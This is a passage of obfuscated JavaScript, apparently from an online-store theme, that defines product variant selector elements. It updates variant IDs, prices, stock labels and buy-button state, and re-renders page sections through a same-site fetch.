_0x5515ae=_0xc51d9,_0x4fe4ef=document[_0x5515ae(425)+_0x5515ae(1859)](_0x5515ae(517)+this[_0x5515ae(2509)][_0x5515ae(2338)]);!_0x4fe4ef||!_0x4fe4ef[_0x5515ae(574)]||_0x4fe4ef[_0x5515ae(574)](""+window[_0x5515ae(2535)]+this[_0x5515ae(2509)][_0x5515ae(2667)]+_0x5515ae(2303)+this[_0x5515ae(2324)+_0x5515ae(540)].id)}[_0xc51d9(1203)+_0xc51d9(1360)](){const _0x1c0880=_0xc51d9,_0x4e4420={UvbXY:_0x1c0880(1399)+_0x1c0880(1069),UnkEG:_0x1c0880(2750)};document[_0x1c0880(1629)+_0x1c0880(2280)](_0x1c0880(1746)+_0x1c0880(1122)+this[_0x1c0880(2509)][_0x1c0880(2338)]+(_0x1c0880(625)+_0x1c0880(1974)+_0x1c0880(772))+this[_0x1c0880(2509)][_0x1c0880(2338)])[_0x1c0880(1753)](_0x59d021=>{const _0x22cfd4=_0x1c0880,_0x310d05=_0x59d021[_0x22cfd4(1629)+_0x22cfd4(2056)](_0x4e4420[_0x22cfd4(472)]);_0x310d05[_0x22cfd4(2347)]=this[_0x22cfd4(2324)+_0x22cfd4(540)].id,_0x310d05[_0x22cfd4(751)+_0x22cfd4(969)](new Event(_0x4e4420[_0x22cfd4(2223)],{bubbles:!0}))})}[_0xc51d9(1203)+_0xc51d9(2086)+"s"](){const _0x2969ba=_0xc51d9,_0x5c6705={MLQIV:function(_0x592073,_0x1e362b){return _0x592073===_0x1e362b},qqAbH:_0x2969ba(770)+_0x2969ba(843)+_0x2969ba(2268)+_0x2969ba(505)+_0x2969ba(1621),WtePW:function(_0x550137,_0x187ff6){return _0x550137-_0x187ff6},HrWut:_0x2969ba(1249),roTtJ:_0x2969ba(679)+_0x2969ba(2430)},_0x27a543=this[_0x2969ba(706)+"a"][_0x2969ba(1132)](_0x2409e1=>this[_0x2969ba(1629)+_0x2969ba(2056)](_0x2969ba(1249))[_0x2969ba(2347)]===_0x2409e1[_0x2969ba(579)]);let _0x2d453d;this[_0x2969ba(914)+"y"]&&this[_0x2969ba(1858)+_0x2969ba(784)]?_0x2d453d=[...this[_0x2969ba(1858)+_0x2969ba(784)][_0x2969ba(1629)+_0x2969ba(2280)](_0x5c6705[_0x2969ba(808)])]:_0x2d453d=[...this[_0x2969ba(1629)+_0x2969ba(2280)](_0x5c6705[_0x2969ba(808)])],_0x2d453d[_0x2969ba(1753)]((_0x3a8488,_0x4ab10c)=>{const _0x2bd6ae=_0x2969ba;if(_0x5c6705[_0x2bd6ae(1155)](_0x4ab10c,-517*-11+3055+-8742))return;const _0x409b1=[..._0x3a8488[_0x2bd6ae(1629)+_0x2bd6ae(2280)](_0x5c6705[_0x2bd6ae(1982)])],_0x37a2f6=_0x2d453d[_0x5c6705[_0x2bd6ae(2499)](_0x4ab10c,1)][_0x2bd6ae(1629)+_0x2bd6ae(2056)](_0x5c6705[_0x2bd6ae(421)])[_0x2bd6ae(2347)],_0x36fe90=_0x27a543[_0x2bd6ae(1132)](_0x34cab6=>_0x34cab6[_0x2bd6ae(1940)]&&_0x34cab6[_0x2bd6ae(1101)+_0x4ab10c]===_0x37a2f6)[_0x2bd6ae(2608)](_0x1bdef4=>_0x1bdef4[_0x2bd6ae(1101)+(_0x4ab10c+1)]),_0x552929=_0x27a543[_0x2bd6ae(1132)](_0x21a939=>_0x21a939[_0x2bd6ae(1101)+_0x4ab10c]===_0x37a2f6)[_0x2bd6ae(2608)](_0x135e9e=>_0x135e9e[_0x2bd6ae(1101)+(_0x4ab10c+(-8708*-1+-3*-2865+2*-8651))]);this[_0x2bd6ae(512)+_0x2bd6ae(2801)](_0x409b1,_0x36fe90,_0x552929)})}[_0xc51d9(512)+_0xc51d9(2801)](_0x47661e,_0x2dffd9,_0x5d2fe0){const _0x2695b7=_0xc51d9,_0x121d41={hkYaW:_0x2695b7(2313)+"e",YjNQE:_0x2695b7(702)+"nt",bfaqF:_0x2695b7(2009),oozuS:_0x2695b7(2347),VnTnF:function(_0x5e4d19,_0x5115fc){return _0x5e4d19===_0x5115fc},sWMbv:_0x2695b7(1156),uQtAr:_0x2695b7(531)+_0x2695b7(2590),iSqxP:function(_0x4cc4ab,_0x1ec1d4){return _0x4cc4ab===_0x1ec1d4},OeYpN:_0x2695b7(2076),YjPPl:_0x2695b7(1259),QurNt:function(_0x31ab5c,_0xaca705){return _0x31ab5c===_0xaca705}};_0x47661e[_0x2695b7(1753)](_0xff39e0=>{const _0x3a5765=_0x2695b7;_0xff39e0[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(2842)],_0x121d41[_0x3a5765(2084)],_0x121d41[_0x3a5765(1752)]);const _0x1f7bd7=_0xff39e0[_0x3a5765(2181)+"te"](_0x121d41[_0x3a5765(624)]);let _0xfcc828=null;_0x121d41[_0x3a5765(1140)](_0xff39e0[_0x3a5765(2509)][_0x3a5765(678)],_0x121d41[_0x3a5765(1301)])&&(_0xfcc828=_0xff39e0[_0x3a5765(1844)](_0x121d41[_0x3a5765(902)])),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(2842)],_0x121d41[_0x3a5765(2084)],_0x121d41[_0x3a5765(1752)]),_0x5d2fe0[_0x3a5765(1642)](_0x1f7bd7)?_0x2dffd9[_0x3a5765(1642)](_0x1f7bd7)?_0x121d41[_0x3a5765(2792)](_0xff39e0[_0x3a5765(698)],_0x121d41[_0x3a5765(2724)])?_0xff39e0[_0x3a5765(2564)]=_0x1f7bd7:(_0xff39e0[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(1752)]),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(1752)])):_0x121d41[_0x3a5765(1140)](_0xff39e0[_0x3a5765(698)],_0x121d41[_0x3a5765(2724)])?(_0xff39e0[_0x3a5765(2564)]=window[_0x3a5765(514)+_0x3a5765(2431)][_0x3a5765(2313)+_0x3a5765(944)+_0x3a5765(1621)][_0x3a5765(2461)](_0x121d41[_0x3a5765(1481)],_0x1f7bd7),_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(2842)])):(_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2842)]),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2842)])):_0x121d41[_0x3a5765(434)](_0xff39e0[_0x3a5765(698)],_0x121d41[_0x3a5765(2724)])?(_0xff39e0[_0x3a5765(2564)]=window[_0x3a5765(514)+_0x3a5765(2431)][_0x3a5765(2313)+_0x3a5765(944)+_0x3a5765(1621)][_0x3a5765(2461)](_0x121d41[_0x3a5765(1481)],_0x1f7bd7),_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(2084)])):(_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2084)]),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2084)]))})}[_0xc51d9(909)+_0xc51d9(720)+_0xc51d9(451)](){const _0x3313a0=_0xc51d9,_0xa4da70={bSuTs:_0x3313a0(1707)+_0x3313a0(550),PWKbj:_0x3313a0(1940)},_0x3e2e56=document[_0x3313a0(1629)+_0x3313a0(2056)](_0xa4da70[_0x3313a0(2311)]);_0x3e2e56&&(this[_0x3313a0(2324)+_0x3313a0(540)]&&this[_0x3313a0(2324)+_0x3313a0(540)][_0x3313a0(1940)]?_0x3e2e56[_0x3313a0(962)+_0x3313a0(1009)]&&_0x3e2e56[_0x3313a0(962)+_0x3313a0(1009)](this[_0x3313a0(2324)+_0x3313a0(540)].id):(_0x3e2e56[_0x3313a0(2350)+_0x3313a0(1537)](_0xa4da70[_0x3313a0(2340)]),_0x3e2e56[_0x3313a0(1014)]=""))}[_0xc51d9(1276)+_0xc51d9(2800)](){const _0x260d35=_0xc51d9,_0x3dac35={YeKii:_0x260d35(2338),ZktSJ:_0x260d35(1928)+"rm"},_0x3bd7c9=this[_0x260d35(1844)](_0x3dac35[_0x260d35(2681)]);if(!_0x3bd7c9)return;const _0x1f7726=_0x3bd7c9[_0x260d35(1629)+_0x260d35(2056)](_0x3dac35[_0x260d35(1123)]);_0x1f7726&&_0x1f7726[_0x260d35(2408)+_0x260d35(2800)]()}[_0xc51d9(1773)+_0xc51d9(576)](){const _0x131d5a=_0xc51d9,_0x3ac57={UdNdw:function(_0x960272,_0x4917ff){return _0x960272!==_0x4917ff},HBwzn:_0x131d5a(1111),hpQoQ:function(_0x31a789,_0x12fa79){return _0x31a789&&_0x12fa79},ZLslu:function(_0x58a687,_0x567803){return _0x58a687<_0x567803},VESTz:_0x131d5a(2615)+_0x131d5a(1279),AAMwi:_0x131d5a(1635)+_0x131d5a(427),DeARQ:_0x131d5a(461)+_0x131d5a(2768)+_0x131d5a(2175)+"t",YseBy:function(_0x3eb4c5,_0x53b974){return _0x3eb4c5<_0x53b974},yXDcE:function(_0x2dab25,_0x49cd5b){return _0x2dab25===_0x49cd5b},jtPAz:_0x131d5a(2349),yNODX:_0x131d5a(1952)+_0x131d5a(1921),uJWKz:_0x131d5a(461)+_0x131d5a(672)+_0x131d5a(445),biUae:_0x131d5a(2009),tVAlI:function(_0x1f64b0,_0x320f3b,_0x2750b6){return _0x1f64b0(_0x320f3b,_0x2750b6)},HMDSY:function(_0x267f7c,_0x18d965){return _0x267f7c(_0x18d965)}},_0x1b6c16=this[_0x131d5a(2324)+_0x131d5a(540)].id,_0x3561b4=this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]?this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]:this[_0x131d5a(2509)][_0x131d5a(2338)];_0x3ac57[_0x131d5a(526)](fetch,this[_0x131d5a(2509)][_0x131d5a(2667)]+_0x131d5a(2303)+_0x1b6c16+(_0x131d5a(2013)+"d=")+(this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]?this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]:this[_0x131d5a(2509)][_0x131d5a(2338)]))[_0x131d5a(2739)](_0x52d887=>_0x52d887[_0x131d5a(1842)]())[_0x131d5a(2739)](_0x108682=>{const _0x26d1bf=_0x131d5a;if(_0x3ac57[_0x26d1bf(1093)](this[_0x26d1bf(2324)+_0x26d1bf(540)].id,_0x1b6c16))return;const _0x235aa4=new DOMParser()[_0x26d1bf(934)+_0x26d1bf(1651)](_0x108682,_0x3ac57[_0x26d1bf(1533)]),_0x3a1aaa=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x3d241b=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x4d40aa=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(985)+_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x4ee03=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(985)+_0x26d1bf(1193)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x1e1a92=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1695)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x218256=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1695)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x3634fc=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1124)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x3ce3c8=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1124)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x51ed53=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2119)+_0x26d1bf(1052)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x5f476e=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2119)+_0x26d1bf(1052)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x2c8a9f=document[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x26d1bf(1507)+_0x26d1bf(1199)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]+'"]'),_0x5bd983=_0x235aa4[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x26d1bf(1507)+_0x26d1bf(1199)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])+'"]'),_0x43055f=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2305)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x279f7d=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2305)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x42ebed=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1161)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x3b0d2c=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1161)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]);if(_0x3ac57[_0x26d1bf(765)](_0x3a1aaa,_0x3d241b)&&(_0x3a1aaa[_0x26d1bf(1014)]=_0x3d241b[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x4d40aa,_0x4ee03)&&(_0x4d40aa[_0x26d1bf(1014)]=_0x4ee03[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x1e1a92,_0x218256)&&(_0x1e1a92[_0x26d1bf(1014)]=_0x218256[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x3634fc,_0x3ce3c8)&&(_0x3634fc[_0x26d1bf(2818)]=_0x3ce3c8[_0x26d1bf(2818)]),_0x3ac57[_0x26d1bf(765)](_0x5f476e,_0x51ed53)&&(_0x51ed53[_0x26d1bf(1014)]=_0x5f476e[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x2c8a9f,_0x5bd983))for(var _0x2541ef=0;_0x3ac57[_0x26d1bf(1875)](_0x2541ef,_0x2c8a9f[_0x26d1bf(2442)]);_0x2541ef++)_0x2c8a9f[_0x2541ef][_0x26d1bf(1014)]=_0x5bd983[_0x2541ef][_0x26d1bf(1014)];if(_0x3ac57[_0x26d1bf(765)](_0x42ebed,_0x3b0d2c)&&(_0x3b0d2c[_0x26d1bf(1014)]=_0x42ebed[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x43055f,_0x279f7d)&&(_0x279f7d[_0x26d1bf(1014)]=_0x43055f[_0x26d1bf(1014)],_0x279f7d[_0x26d1bf(683)][_0x26d1bf(1925)](_0x3ac57[_0x26d1bf(492)],_0x43055f[_0x26d1bf(683)][_0x26d1bf(482)](_0x3ac57[_0x26d1bf(492)]))),this[_0x26d1bf(1613)+_0x26d1bf(1592)]){const _0x1aa0cb=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1309)+_0x26d1bf(2457)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x557a5c=this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]),_0x5bd19a=_0x1aa0cb[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]);for(let _0x3c629e=0;_0x3ac57[_0x26d1bf(1875)](_0x3c629e,_0x557a5c[_0x26d1bf(2442)]);_0x3c629e++)_0x557a5c[_0x3c629e][_0x26d1bf(1014)]=_0x5bd19a[_0x3c629e][_0x26d1bf(1014)];if(this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(924)+"s"]){this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1255)+_0x26d1bf(1456)][_0x26d1bf(1753)](_0x3ddea7=>{const _0xaee15a=_0x26d1bf;_0x3ddea7[_0xaee15a(2509)][_0xaee15a(993)]=this[_0xaee15a(2324)+_0xaee15a(540)].id});const _0x461166=this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1447)]),_0x1d0bcf=_0x1aa0cb[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1447)]);for(let _0x5b3fa6=-1*-6941+2*3245+1221*-11;_0x3ac57[_0x26d1bf(2183)](_0x5b3fa6,_0x461166[_0x26d1bf(2442)]);_0x5b3fa6++)_0x461166[_0x5b3fa6][_0x26d1bf(1014)]=_0x1d0bcf[_0x5b3fa6][_0x26d1bf(1014)];this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(2485)+"ts"]()}}if(this[_0x26d1bf(906)+_0x26d1bf(1688)+_0x26d1bf(866)]){const _0xa6e669=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1931)+_0x26d1bf(1023)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0xeb3763=this[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]),_0x4b3046=_0xa6e669[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]);for(let _0x477d89=5393+1318*3+719*-13;_0x3ac57[_0x26d1bf(2183)](_0x477d89,_0xeb3763[_0x26d1bf(2442)]);_0x477d89++)_0xeb3763[_0x477d89][_0x26d1bf(1014)]=_0x4b3046[_0x477d89][_0x26d1bf(1014)];if(_0x3ac57[_0x26d1bf(2059)](this[_0x26d1bf(1865)+_0x26d1bf(1455)+_0x26d1bf(2097)],_0x3ac57[_0x26d1bf(2062)])&&_0x3ac57[_0x26d1bf(2059)](this[_0x26d1bf(1865)+_0x26d1bf(1455)+_0x26d1bf(2530)+_0x26d1bf(2027)],_0x3ac57[_0x26d1bf(2832)])){const _0x3b7927=this[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1683)]),_0x1b7f17=_0xa6e669[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1683)]);for(let _0x789a84=15113+-17*889;_0x3ac57[_0x26d1bf(2183)](_0x789a84,_0x3b7927[_0x26d1bf(2442)]);_0x789a84++)_0x3b7927[_0x789a84][_0x26d1bf(2818)]=_0x1b7f17[_0x789a84][_0x26d1bf(2818)]}}if(this[_0x26d1bf(1858)+_0x26d1bf(784)]){const _0x3bba69=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](""+this[_0x26d1bf(1858)+_0x26d1bf(2641)+_0x26d1bf(2056)]+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)]));_0x3bba69&&(this[_0x26d1bf(1858)+_0x26d1bf(784)][_0x26d1bf(1014)]=_0x3bba69[_0x26d1bf(1014)])}const _0x421567=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]);_0x421567&&_0x421567[_0x26d1bf(683)][_0x26d1bf(2099)](_0x3ac57[_0x26d1bf(492)]),this[_0x26d1bf(2509)][_0x26d1bf(2604)]=this[_0x26d1bf(2324)+_0x26d1bf(540)][_0x26d1bf(2604)][_0x26d1bf(2155)](","),_0x3b0d2c&&_0x3b0d2c[_0x26d1bf(683)][_0x26d1bf(1925)](_0x3ac57[_0x26d1bf(492)],_0x3ac57[_0x26d1bf(2059)](_0x42ebed[_0x26d1bf(2564)],""));const _0x38ef77=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(873)+_0x26d1bf(1327)+_0x3561b4);this[_0x26d1bf(483)+_0x26d1bf(607)](_0x38ef77?_0x38ef77[_0x26d1bf(2640)+"te"](_0x3ac57[_0x26d1bf(1067)]):!0,window[_0x26d1bf(514)+_0x26d1bf(2431)][_0x26d1bf(454)]),_0x3ac57[_0x26d1bf(1324)](publish,PUB_SUB_EVENTS[_0x26d1bf(1244)+_0x26d1bf(547)],{data:{sectionId:_0x3561b4,html:_0x235aa4,variant:this[_0x26d1bf(2324)+_0x26d1bf(540)]}})})}[_0xc51d9(483)+_0xc51d9(607)](_0x303c3e=!0,_0x3fb3d9,_0x10c3de=!0){const _0x53b5ad=_0xc51d9,_0xc109dc={DdigH:_0x53b5ad(2009),IzRYl:_0x53b5ad(1188)+'"]',uVIGS:_0x53b5ad(990)+_0x53b5ad(2135),lvRUg:_0x53b5ad(2045)+_0x53b5ad(2332)+"xt",lESUT:_0x53b5ad(2045)+_0x53b5ad(1328),rjqhr:_0x53b5ad(911)+_0x53b5ad(1479),hhoLH:_0x53b5ad(1151),rFwnf:_0x53b5ad(1932)+_0x53b5ad(2567),fslnG:_0x53b5ad(1156),gnCMk:_0x53b5ad(2222),YCcAp:_0x53b5ad(1003),ehaPY:function(_0x467190,_0x1ffd54){return _0x467190===_0x1ffd54}},_0x8e814a=document[_0x53b5ad(425)+_0x53b5ad(1859)](_0x53b5ad(1928)+_0x53b5ad(459)+this[_0x53b5ad(2509)][_0x53b5ad(2338)]);if(!_0x8e814a)return;const _0x3bf9bb=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(422)]),_0x54ea3b=document[_0x53b5ad(1629)+_0x53b5ad(2280)](_0xc109dc[_0x53b5ad(846)]);var _0x14cb45=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(1302)]);_0x14cb45||(_0x14cb45=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(2693)]));const _0x4db201=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(2195)]);if(_0x3bf9bb)if(_0x303c3e){const _0x32882e=_0xc109dc[_0x53b5ad(1e3)][_0x53b5ad(2147)]("|");let _0x3b65a1=-663*-8+-1*-5481+-1*10785;for(;;){switch(_0x32882e[_0x3b65a1++]){case"0":_0x3fb3d9&&(_0x14cb45[_0x53b5ad(1028)+"t"]=_0x3fb3d9);continue;case"1":_0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(2652)],_0xc109dc[_0x53b5ad(2689)]);continue;case"2":_0x4db201&&_0x4db201[_0x53b5ad(683)][_0x53b5ad(2417)](_0xc109dc[_0x53b5ad(2558)]);continue;case"3":_0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(433)],_0xc109dc[_0x53b5ad(433)]);continue;case"4":_0x54ea3b[_0x53b5ad(1753)](_0x52bd91=>{const _0x14daee=_0x53b5ad;_0x52bd91[_0x14daee(1183)+"te"](_0xc109dc[_0x14daee(433)],_0xc109dc[_0x14daee(433)])});continue}break}}else _0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(2652)],_0xc109dc[_0x53b5ad(2420)]),_0x14cb45[_0x53b5ad(1028)+"t"]=window[_0x53b5ad(514)+_0x53b5ad(2431)][_0x53b5ad(465)],_0x4db201&&_0x4db201[_0x53b5ad(683)][_0x53b5ad(2099)](_0xc109dc[_0x53b5ad(2558)]),_0xc109dc[_0x53b5ad(1530)](_0x3bf9bb[_0x53b5ad(2509)][_0x53b5ad(2170)+_0x53b5ad(2143)],_0x3bf9bb[_0x53b5ad(2509)][_0x53b5ad(2793)+"s"])&&(_0x3bf9bb[_0x53b5ad(2350)+_0x53b5ad(1537)](_0xc109dc[_0x53b5ad(433)]),_0x54ea3b[_0x53b5ad(1753)](_0x1bf016=>{const _0x480704=_0x53b5ad;_0x1bf016[_0x480704(2350)+_0x480704(1537)](_0xc109dc[_0x480704(433)])}))}[_0xc51d9(2614)+_0xc51d9(2574)](){const _0x1483e4=_0xc51d9,_0x177982={CJigX:_0x1483e4(1188)+'"]',PoYsl:_0x1483e4(2045)+_0x1483e4(2332)+"xt",eXiOp:_0x1483e4(2045)+_0x1483e4(1328),LioKh:_0x1483e4(2615)+_0x1483e4(1279)},_0x4bf50c=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1928)+_0x1483e4(459)+this[_0x1483e4(2509)][_0x1483e4(2338)]);if(!_0x4bf50c)return;const _0x20c101=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(635)]);var _0x24ee1c=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(1463)]);_0x24ee1c||(_0x24ee1c=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(1272)]));const _0x1593e6=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1193)+this[_0x1483e4(2509)][_0x1483e4(2338)]),_0x2207a6=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1161)+this[_0x1483e4(2509)][_0x1483e4(2338)]),_0x5ce691=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(2305)+this[_0x1483e4(2509)][_0x1483e4(2338)]);_0x20c101&&(_0x24ee1c[_0x1483e4(1028)+"t"]=window[_0x1483e4(514)+_0x1483e4(2431)][_0x1483e4(2313)+"e"],_0x1593e6&&_0x1593e6[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]),_0x2207a6&&_0x2207a6[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]),_0x5ce691&&_0x5ce691[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]))}[_0xc51d9(1518)+_0xc51d9(2359)](){const _0x39086c=_0xc51d9,_0x27cede={YEoHr:_0x39086c(1855)+_0x39086c(2482)+_0x39086c(1743)};return this[_0x39086c(706)+"a"]=this[_0x39086c(706)+"a"]||JSON[_0x39086c(2747)](this[_0x39086c(1629)+_0x39086c(2056)](_0x27cede[_0x39086c(939)])[_0x39086c(1028)+"t"]),this[_0x39086c(706)+"a"]}}customElements[_0xc51d9(2071)](_0xc51d9(1931)+_0xc51d9(1863),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x1f5031=_0xc51d9,_0x2579c1={krkky:_0x1f5031(1931)+_0x1f5031(1023)};super(),this[_0x1f5031(1858)+_0x1f5031(2641)+_0x1f5031(2056)]=_0x2579c1[_0x1f5031(2225)],this[_0x1f5031(1858)+_0x1f5031(784)]=document[_0x1f5031(425)+_0x1f5031(1859)](""+this[_0x1f5031(1858)+_0x1f5031(2641)+_0x1f5031(2056)]+this[_0x1f5031(2509)][_0x1f5031(2338)]),this[_0x1f5031(914)+"y"]=!0}[_0xc51d9(2523)+_0xc51d9(1395)](){const _0x3f6a32=_0xc51d9,_0x423076={hgwwz:_0x3f6a32(2505)};this[_0x3f6a32(2604)]=this[_0x3f6a32(1629)+_0x3f6a32(2056)](_0x423076[_0x3f6a32(613)])[_0x3f6a32(2347)][_0x3f6a32(2147)](",")}}customElements[_0xc51d9(2071)](_0xc51d9(2209)+_0xc51d9(1931)+_0xc51d9(1375),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const 